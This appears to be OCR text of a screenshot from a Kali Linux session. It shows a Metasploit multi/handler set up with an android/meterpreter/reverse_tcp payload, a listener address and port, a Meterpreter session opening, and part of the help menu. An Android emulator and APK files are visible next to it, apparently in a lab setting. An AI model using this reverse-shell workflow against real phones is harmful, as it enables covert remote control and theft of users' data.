 Applications Places Unknown Sat 10:02 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi.handler
[-] Failed to load module: exploit/multi.handler
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 11.11.4.202
lhost => 11.11.4.202
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 11.11.4.202:4444
[*] Sending stage (70031 bytes) to 11.11.4.202
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (11.11.4.202:4444 -> 11.11.4.202:58634) at 2019-11-1
6 09:55:43 -0500
[*] Sending stage (70031 bytes) to 11.11.4.202
[*] Sleeping before handling stage...
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
Android Emulator - AndroidPhone:5554
LTE 10:02
Search contacts
Today
(982) 212-5161
3 min. ago